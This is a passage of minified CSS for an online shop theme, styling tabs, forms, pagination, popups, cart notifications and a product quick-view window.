width: 100%}.buttons input+.btn {	margin-top: 5px}.buttons input[type=checkbox] {	margin-right: 7px !important;	margin-left: 3px !important}.tags {	margin-top: 15px;	justify-content: flex-start;	font-size: 9px;	font-weight: 700}.tags a,.tags-title {	margin-right: 8px;	margin-bottom: 8px}.tags b {	display: none}.tags a {	border-radius: 10px;	padding-right: 8px;	padding-left: 8px;	font-size: 9px;	color: rgba(230, 230, 230, 1);	font-weight: 400;	text-decoration: none;	background: rgba(44, 54, 64, 1)}.tags a:hover {	color: rgba(255, 255, 255, 1);	background: rgba(15, 58, 141, 1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {	font-family: 'Poppins';	font-weight: 400;	font-size: 16px;	color: rgba(0, 0, 0, 1);	text-align: center;	text-transform: uppercase}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a {	color: rgba(51, 51, 51, 1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {	color: rgba(51, 51, 51, 1)}.nav-tabs>li {	border-width: 0;	border-bottom-width: 1px;	border-style: none;	flex-grow: 0}.nav-tabs>li.active {	border-color: rgba(233, 102, 49, 1);	border-bottom-color: rgba(0, 0, 0, 1)}.nav-tabs>li.active::after {	content: '';	display: block;	position: absolute;	border: 10px solid transparent;	left: 50%;	top: 100%;	transform: translate(-50%, 0);	border-top-width: 10px}.nav-tabs>li>a {	justify-content: flex-start;	white-space: nowrap;	padding: 0px;	padding-bottom: 8px}.nav-tabs>li>a::before {	font-size: 18px}.nav-tabs {	display: flex;	justify-content: flex-start;	flex-wrap: nowrap;	overflow-x: auto;	overflow-y: hidden;	-webkit-overflow-scrolling: touch;	;	min-width: 50px}.nav-tabs>li:not(:last-child) {	margin-right: 20px}.mobile .nav-tabs {	overflow-x: scroll}.nav-tabs::-webkit-scrollbar {	-webkit-appearance: none;	height: 1px;	height: 1px;	width: 1px}.nav-tabs::-webkit-scrollbar-track {	background-color: white;	background-color: rgba(238, 238, 238, 1)}.nav-tabs::-webkit-scrollbar-thumb {	background-color: #999;	background-color: rgba(139, 145, 152, 1)}.tab-container::before {	display: none}.tab-content {	padding-top: 20px}.tab-container {	display: block}.tab-container .nav-tabs {	flex-direction: row}.alert {	margin-bottom: 20px}.breadcrumb {	display: none !important;	text-align: left;	background: rgba(255, 255, 255, 1);	padding: 10px;	padding-left: 0px;	white-space: normal}.breadcrumb::before {	background: rgba(255, 255, 255, 1)}.breadcrumb li:first-of-type a i::before {	content: '\eb69' !important;	font-family: icomoon !important;	top: 1px}.breadcrumb a {	font-size: 9px;	color: rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type a {	color: rgba(105, 105, 115, 1)}.breadcrumb>li+li:before {	content: '>';	color: rgba(105, 105, 115, 1);	top: 1px}.mobile .breadcrumb {	overflow-x: visible}.breadcrumb::-webkit-scrollbar {	-webkit-appearance: initial;	height: 1px;	height: 1px;	width: 1px}.breadcrumb::-webkit-scrollbar-track {	background-color: white}.breadcrumb::-webkit-scrollbar-thumb {	background-color: #999}.panel-group .panel-heading a::before {	content: '\f067' !important;	font-family: icomoon !important;	font-size: 15px;	color: rgba(105, 105, 115, 1);	margin-right: 5px;	order: -1}.desktop .panel-group .panel-heading:hover a::before {	color: rgba(105, 105, 115, 1)}.panel-group .panel-active .panel-heading a::before {	content: '\f068' !important;	font-family: icomoon !important;	color: rgba(105, 105, 115, 1);	margin-right: 5px}.panel-group .panel-heading a {	justify-content: flex-start;	font-family: 'Poppins';	font-weight: 100;	color: rgba(105, 105, 115, 1);	text-transform: uppercase;	padding: 15px;	padding-right: 5px;	padding-left: 0px}.panel-group .panel-heading:hover a {	color: rgba(105, 105, 115, 1)}.panel-group .panel-active .panel-heading:hover a,.panel-group .panel-active .panel-heading a {	color: rgba(105, 105, 115, 1)}.panel-group .panel-heading {	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading {	border-width: 0px}.panel-group .panel-body {	padding-bottom: 20px}body h1,body h2,body h3,body h4,body h5,body h6 {	font-family: 'Poppins';	font-weight: 400;	font-size: 14px}body a {	color: rgba(58, 71, 84, 1);	text-decoration: none;	display: inline-block;	/*! text-decoration: none; */}body a:hover {	color: rgba(233, 102, 49, 1);	text-decoration: none}body p {	margin-bottom: 15px}body h1 {	margin-bottom: 20px}body h2 {	font-size: 30px;	margin-bottom: 15px}body h3 {	margin-bottom: 15px}body h4 {	text-transform: uppercase;	margin-bottom: 15px}body h5 {	font-size: 22px;	color: rgba(139, 145, 152, 1);	font-weight: 400;	margin-bottom: 20px}body h6 {	font-size: 13px;	color: rgb(18, 18, 18);	text-transform: uppercase;	background: rgba(233, 102, 49, 0);	padding: 10px;	padding-top: 7px;	padding-bottom: 7px;	margin-top: 5px;	margin-bottom: 15px;	display: inline-block}body blockquote {	font-size: 17px;	font-weight: 400;	padding-left: 20px;	margin-top: 20px;	margin-bottom: 20px;	border-width: 0;	border-left-width: 5px;	border-style: solid;	border-color: rgba(233, 102, 49, 1);	float: none;	display: flex;	flex-direction: column;	max-width: 500px}body blockquote::before {	margin-left: initial;	margin-right: auto;	float: none;	content: '\e9af' !important;	font-family: icomoon !important;	font-size: 45px;	color: rgba(15, 58, 141, 1);	margin-right: 10px;	margin-bottom: 10px}body hr {	margin-top: 20px;	margin-bottom: 20px;	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	overflow: hidden}body .drop-cap {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 70px !important;	font-family: Georgia, serif;	font-weight: 700;	margin-right: 8px}body .amp::before {	content: '\e901' !important;	font-family: icomoon !important;	font-size: 25px;	top: 5px}body .video-responsive {	margin: 0px;	margin-bottom: 20px}.count-badge {	font-family: 'Poppins';	font-weight: 400;	font-size: 12px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	border-width: 2px;	border-style: none;	border-color: rgba(248, 248, 248, 1);	border-radius: 50px}.count-zero {	/*! display: none !important */}.product-label b {	font-size: 11px;	color: rgba(255, 255, 255, 1);	font-weight: 700;	text-transform: uppercase;	background: rgba(13, 82, 214, 1);	border-radius: 1px;	padding: 5px;	padding-bottom: 6px}.product-label.product-label-default b {	min-width: 45px}.tooltip-inner {	font-size: 12px;	color: rgba(0, 0, 0, 1);	background: rgba(254, 227, 242, 1);	border-radius: 1px;	box-shadow: 0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow {	border-top-color: rgba(254, 227, 242, 1)}.tooltip.right .tooltip-arrow {	border-right-color: rgba(254, 227, 242, 1)}.tooltip.bottom .tooltip-arrow {	border-bottom-color: rgba(254, 227, 242, 1)}.tooltip.left .tooltip-arrow {	border-left-color: rgba(254, 227, 242, 1)}table td {	color: rgba(105, 105, 115, 1);	background: rgba(255, 255, 255, 1);	padding: 12px !important}table tbody tr:nth-child(even) td {	background: rgba(250, 250, 250, 1)}table {	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important}table thead td {	font-size: 12px;	font-weight: 700;	text-transform: uppercase;	background: rgba(238, 238, 238, 1)}table thead td,table thead th {	border-width: 0 !important;	border-top-width: 1px !important;	border-bottom-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important}table tfoot td {	background: rgba(238, 238, 238, 1)}table tfoot td,table tfoot th {	border-width: 0 !important;	border-top-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important}.table-responsive {	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.table-responsive>table {	border-width: 0px !important}.table-responsive::-webkit-scrollbar-thumb {	background-color: rgba(233, 102, 49, 1);	border-radius: 5px}.table-responsive::-webkit-scrollbar {	height: 1px;	width: 1px}.form-group .control-label {	display: flex;	max-width: 150px;	padding-top: 7px;	padding-bottom: 5px;	justify-content: flex-start}.required .control-label+div::before {	display: none}.required .control-label::after {	display: inline}label {	font-size: 12px}.has-error {	color: rgba(221, 14, 28, 1) !important}.has-error .form-control {	border-style: solid !important;	border-color: rgba(221, 14, 28, 1) !important}.required .control-label::after,.required .control-label+div::before {	font-size: 17px;	color: rgba(221, 14, 28, 1);	margin-top: 3px}.form-group {	margin-bottom: 8px}.required.has-error .control-label::after,.required.has-error .control-label+div::before {	color: rgba(221, 14, 28, 1) !important}input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 38px;	border-radius: 6px !important;}input.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}input.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}input.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}textarea.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	height: 100px}textarea.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}textarea.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}textarea.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}select.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 500px;	height: 40px}select.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}select.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}select.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.radio {	width: 100%}.checkbox {	width: 100%}.input-group .input-group-btn .btn {	min-width: 36px;	padding: 12px;	min-height: 36px;	margin-left: 5px}.upload-btn i::before {	content: '\ebd8' !important;	font-family: icomoon !important}.stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.stepper {	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px}.stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.pagination-results {	font-size: 9px;	letter-spacing: 1px;	margin-top: 20px;	justify-content: flex-start}.pagination-results .text-right {	display: block}.pagination>li>a:hover {	color: rgba(255, 255, 255, 1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus {	color: rgba(255, 255, 255, 1)}.pagination>li {	background: rgba(248, 248, 248, 1);	border-radius: 1px;	font-size: 12px;	padding: 5px;}.pagination>li>a,.pagination>li>span {	padding: 5px;	padding-right: 6px;	padding-left: 6px}.pagination>li:hover {	background: rgba(15, 58, 141, 1)}.pagination>li.active {	background: rgb(255, 234, 178);}.pagination>li:first-child a::before,.pagination>li:last-child a::before {	content: '\e940' !important;	font-family: icomoon !important}.pagination>li .prev::before,.pagination>li .next::before {	content: '\e93e' !important;	font-family: icomoon !important}.pagination>li:not(:first-of-type) {	margin-left: 5px}.rating .fa-stack {	font-size: 13px;	width: 1.2em}.rating .fa-star,.rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.popup-inner-body {	max-height: calc(100vh - 50px * 2)}.popup-container {	/*! max-width: calc(100% - 20px * 2) */}.popup-bg {	background: rgba(0, 0, 0, 0.75)}.popup-body,.popup {	background: rgba(255, 255, 255, 1)}.popup-content,.popup .site-wrapper {	padding: 20px}.popup-body {	border-radius: 1px;	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before {	content: '\e981' !important;	font-family: icomoon !important;	font-size: 18px}.popup-close {	width: 30px;	height: 30px;	margin-right: 10px;	margin-top: 35px}.popup-container>.btn,.popup-container>.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.popup-container>.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.popup-container>.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.popup-container>.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .popup-container>.btn:hover {	box-shadow: none}.popup-container>.btn.btn.disabled::after {	font-size: 20px}.scroll-top i::before {	border-radius: 50px;	content: '\f102' !important;	font-family: icomoon !important;	font-size: 30px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 7px}.scroll-top:hover i::before {	background: rgba(240, 180, 15, 1)}.scroll-top {	left: auto;	right: 10px;	transform: translateX(0);	;	margin-left: 10px;	margin-right: 10px;	margin-bottom: 10px}.journal-loading>i::before,.ias-spinner>i::before,.lg-outer .lg-item::after,.btn.disabled::after {	content: '\eb75' !important;	font-family: icomoon !important;	font-size: 25px}.journal-loading>.fa-spin,.lg-outer .lg-item::after,.btn.disabled::after {	animation: fa-spin infinite linear;	;	animation-duration: 1200ms}.btn-cart::before,.fa-shopping-cart::before {	content: '\ebb5' !important;	font-family: icomoon !important}.btn-wishlist::before {	content: '\eb67' !important;	font-family: icomoon !important}.btn-compare::before,.compare-btn::before {	content: '\eab6' !important;	font-family: icomoon !important}.fa-refresh::before {	content: '\f021' !important;	font-family: icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before {	content: '\e5cd' !important;	font-family: icomoon !important}.p-author::before {	content: '\eadc' !important;	font-family: icomoon !important;	font-size: 11px;	margin-right: 5px}.p-date::before {	content: '\f133' !important;	font-family: icomoon !important;	margin-right: 5px}.p-time::before {	content: '\eb29' !important;	font-family: icomoon !important;	margin-right: 5px}.p-comment::before {	content: '\f27a' !important;	font-family: icomoon !important;	margin-right: 5px}.p-view::before {	content: '\f06e' !important;	font-family: icomoon !important;	margin-right: 5px}.p-category::before {	content: '\f022' !important;	font-family: icomoon !important;	margin-right: 5px}.user-site::before {	content: '\e321' !important;	font-family: icomoon !important;	left: -1px;	margin-right: 5px}.desktop ::-webkit-scrollbar {	width: 10px}.desktop ::-webkit-scrollbar-track {	background: rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb {	background: rgba(139, 145, 152, 1);	border-width: 3px;	border-style: solid;	border-color: rgba(238, 238, 238, 1);	border-radius: 10px}.expand-content {	max-height: 70px}.block-expand.btn,.block-expand.btn:visited {	font-size: 17px;	color: rgba(255, 255, 255, 1);	font-weight: 400;	text-transform: none}.block-expand.btn {	background: rgba(62, 62, 62, 1);	padding: 2px;	padding-right: 6px;	padding-left: 6px;	box-shadow: none;	min-width: 20px;	min-height: 20px}.desktop .block-expand.btn:hover {	box-shadow: 0 5px 30px -5px rgba(0, 0, 0, 0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active {	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)}.block-expand.btn:focus {	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)}.block-expand.btn.btn.disabled::after {	font-size: 20px}.block-expand::after {	content: 'Show More'}.block-expanded .block-expand::after {	content: 'Show Less'}.block-expand::before {	content: '\f078' !important;	font-family: icomoon !important;	margin-right: 5px}.block-expanded .block-expand::before {	content: '\f077' !important;	font-family: icomoon !important}.block-expand-overlay {	background: linear-gradient(to bottom, transparent, rgba(248, 248, 248, 1))}.safari .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))}.iphone .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))}.ipad .block-expand-overlay {	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))}.old-browser {	color: rgba(68, 68, 68, 1);	background: rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before {	margin-top: -2px}.notification-cart.notification {	max-width: 400px;	margin: 20px;	margin-bottom: 0px;	padding: 10px;	background: rgba(255, 255, 255, 1);	border-radius: 7px;	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	color: rgba(105, 105, 115, 1)}.notification-cart .notification-close {	display: block;	width: 25px;	height: 25px;	margin-right: 5px;	margin-top: 5px}.notification-cart .notification-close::before {	content: '\e5cd' !important;	font-family: icomoon !important;	font-size: 20px}.notification-cart .notification-close.btn,.notification-cart .notification-close.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.notification-cart .notification-close.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.notification-cart .notification-close.btn:active,.notification-cart .notification-close.btn:hover:active,.notification-cart .notification-close.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.notification-cart .notification-close.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.notification-cart .notification-close.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .notification-cart .notification-close.btn:hover {	box-shadow: none}.notification-cart .notification-close.btn.btn.disabled::after {	font-size: 20px}.notification-cart img {	display: block;	margin-right: 10px;	margin-bottom: 10px}.notification-cart .notification-buttons {	display: flex;	padding: 10px;	margin: -10px;	margin-top: 5px}.notification-cart .notification-view-cart {	display: inline-flex;	flex-grow: 1}.notification-cart .notification-checkout {	display: inline-flex;	flex-grow: 1;	margin-left: 10px}.notification-cart .notification-checkout::after {	content: '\e5c8' !important;	font-family: icomoon !important;	margin-left: 5px}.notification-wishlist.notification {	max-width: 400px;	margin: 20px;	margin-bottom: 0px;	padding: 10px;	background: rgba(255, 255, 255, 1);	border-radius: 7px;	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	color: rgba(105, 105, 115, 1)}.notification-wishlist .notification-close {	display: block;	width: 25px;	height: 25px;	margin-right: 5px;	margin-top: 5px}.notification-wishlist .notification-close::before {	content: '\e5cd' !important;	font-family: icomoon !important;	font-size: 20px}.notification-wishlist .notification-close.btn,.notification-wishlist .notification-close.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.notification-wishlist .notification-close.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.notification-wishlist .notification-close.btn:active,.notification-wishlist .notification-close.btn:hover:active,.notification-wishlist .notification-close.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.notification-wishlist .notification-close.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.notification-wishlist .notification-close.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .notification-wishlist .notification-close.btn:hover {	box-shadow: none}.notification-wishlist .notification-close.btn.btn.disabled::after {	font-size: 20px}.notification-wishlist img {	display: block;	margin-right: 10px;	margin-bottom: 10px}.notification-wishlist .notification-buttons {	display: flex;	padding: 10px;	margin: -10px;	margin-top: 5px}.notification-wishlist .notification-view-cart {	display: inline-flex;	flex-grow: 1}.notification-wishlist .notification-checkout {	display: inline-flex;	flex-grow: 1;	margin-left: 10px}.notification-wishlist .notification-checkout::after {	content: '\e5c8' !important;	font-family: icomoon !important;	margin-left: 5px}.notification-compare.notification {	max-width: 400px;	margin: 20px;	margin-bottom: 0px;	padding: 10px;	background: rgba(255, 255, 255, 1);	border-radius: 7px;	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	color: rgba(105, 105, 115, 1)}.notification-compare .notification-close {	display: block;	width: 25px;	height: 25px;	margin-right: 5px;	margin-top: 5px}.notification-compare .notification-close::before {	content: '\e5cd' !important;	font-family: icomoon !important;	font-size: 20px}.notification-compare .notification-close.btn,.notification-compare .notification-close.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.notification-compare .notification-close.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.notification-compare .notification-close.btn:active,.notification-compare .notification-close.btn:hover:active,.notification-compare .notification-close.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.notification-compare .notification-close.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.notification-compare .notification-close.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .notification-compare .notification-close.btn:hover {	box-shadow: none}.notification-compare .notification-close.btn.btn.disabled::after {	font-size: 20px}.notification-compare img {	display: block;	margin-right: 10px;	margin-bottom: 10px}.notification-compare .notification-buttons {	display: flex;	padding: 10px;	margin: -10px;	margin-top: 5px}.notification-compare .notification-view-cart {	display: inline-flex;	flex-grow: 1}.notification-compare .notification-checkout {	display: inline-flex;	flex-grow: 1;	margin-left: 10px}.notification-compare .notification-checkout::after {	content: '\e5c8' !important;	font-family: icomoon !important;	margin-left: 5px}.popup-quickview .popup-inner-body {	max-height: calc(100vh - 50px * 2);	height: 525px}.popup-quickview .popup-container {	max-width: calc(100% - 20px * 2);	width: 700px}.popup-quickview.popup-bg {	background: rgba(0, 0, 0, 0.75)}.popup-quickview.popup-body,.popup-quickview.popup {	background: rgba(255, 255, 255, 1)}.popup-quickview.popup-content,.popup-quickview.popup .site-wrapper {	padding: 20px}.popup-quickview.popup-body {	border-radius: 1px;	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-quickview.popup-container .popup-close::before {	content: '\e981' !important;	font-family: icomoon !important;	font-size: 18px}.popup-quickview.popup-close {	width: 30px;	height: 30px;	margin-right: 10px;	margin-top: 35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.popup-quickview.popup-container>.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.popup-quickview.popup-container>.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.popup-quickview.popup-container>.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .popup-quickview.popup-container>.btn:hover {	box-shadow: none}.popup-quickview.popup-container>.btn.btn.disabled::after {	font-size: 20px}.route-product-product.popup-quickview .product-info .product-left {	width: 50%}.route-product-product.popup-quickview .product-info .product-right {	width: calc(100% - 50%);	padding-left: 20px}.route-product-product.popup-quickview h1.page-title {	display: none}.route-product-product.popup-quickview div.page-title {	display: block}.route-product-product.popup-quickview .page-title {	font-family: 'Poppins';	font-weight: 400;	font-size: 22px;	color: rgba(0, 0, 0, 1);	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.route-product-product.popup-quickview .page-title::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-product-product.popup-quickview .page-title.page-title>span::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-product-product.popup-quickview .product-image .main-image {	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 1px}.route-product-product.popup-quickview .direction-horizontal .additional-image {	width: calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container {	overflow: hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons {	display: none;	top: 50%;	margin-top: -10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons {	display: block}.route-product-product.popup-quickview .additional-images .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div {	width: 35px;	height: 35px;	background: none;	border-width: 4px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled {	opacity: 0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before {	content: '\e408' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before {	content: '\e409' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover {	background: none}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):active {	background: none}.route-product-product.popup-quickview .additional-images .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper {	padding-bottom: 15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet {	width: 0px;	height: 0px;	background-color: rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span {	margin-left: 8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover {	background-color: rgba(219, 232, 240, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(233, 102, 49, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span {	border-radius: 50px}.route-product-product.popup-quickview .additional-image {	padding: calc(10px / 2)}.route-product-product.popup-quickview .additional-images {	margin-top: 10px;	margin-right: -5px;	margin-left: -5px}.route-product-product.popup-quickview .additional-images img {	border-width: 1px;	border-style: solid;	border-radius: 1px}.route-product-product.popup-quickview .product-info .product-stats li::before {	content: '\f111' !important;	font-family: icomoon !important}.route-product-product.popup-quickview .product-info .product-stats ul {	width: 100%}.route-product-product.popup-quickview .product-stats .product-views::before {	content: '\f06e' !important;	font-family: icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before {	content: '\e263' !important;	font-family: icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats {	justify-content: space-between}.route-product-product.popup-quickview .product-info .product-details .rating {	justify-content: flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper {	display: block}.route-product-product.popup-quickview .product-info .product-details .product-price-group {	text-align: left;	padding-top: 15px;	margin-top: -5px;	display: flex}.route-product-product.popup-quickview .product-info .product-details .price-group {	justify-content: flex-start;	flex-direction: row;	align-items: center}.route-product-product.popup-quickview .product-info .product-details .product-price-new {	order: -1}.route-product-product.popup-quickview .product-info .product-details .product-price-old {	margin-left: 10px}.route-product-product.popup-quickview .product-info .product-details .product-points {	display: block}.route-product-product.popup-quickview .product-info .product-details .product-tax {	display: block}.route-product-product.popup-quickview .product-info .product-details .discounts {	display: block}.route-product-product.popup-quickview .product-info .product-details .product-options {	background: rgba(237, 242, 254, 1);	padding: 15px;	padding-top: 5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title {	display: none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3 {	display: block}.route-product-product.popup-quickview .product-info .product-options .push-option>div input:checked+img {	box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page {	position: fixed;	width: 100%;	z-index: 1000;	;	background: rgba(240, 242, 245, 1);	padding: 10px;	margin: 0px;	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.route-product-product.popup-quickview {	padding-bottom: 60px !important}.route-product-product.popup-quickview .site-wrapper {	padding-bottom: 0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right {	padding-bottom: 60px !important}.route-product-product.popup-quickview .product-info .button-group-page .stepper {	display: flex;	height: 43px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart {	display: inline-flex;	margin-right: 7px;	margin-left: 7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before,.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text {	display: inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group {	flex-grow: 1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart {	flex-grow: 1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before {	font-size: 17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details {	display: inline-flex;	flex-grow: 0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text {	display: none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after {	content: '\e5c8' !important;	font-family: icomoon !important;	font-size: 18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn,.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited {	font-size: 15px;	color: rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn {	background: rgba(255, 255, 255, 1);	border-width: 2px;	border-style: solid;	border-color: #385e04 !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after {	font-size: 20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare {	flex-grow: 0 !important;	margin: 0px !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare {	margin-left: auto}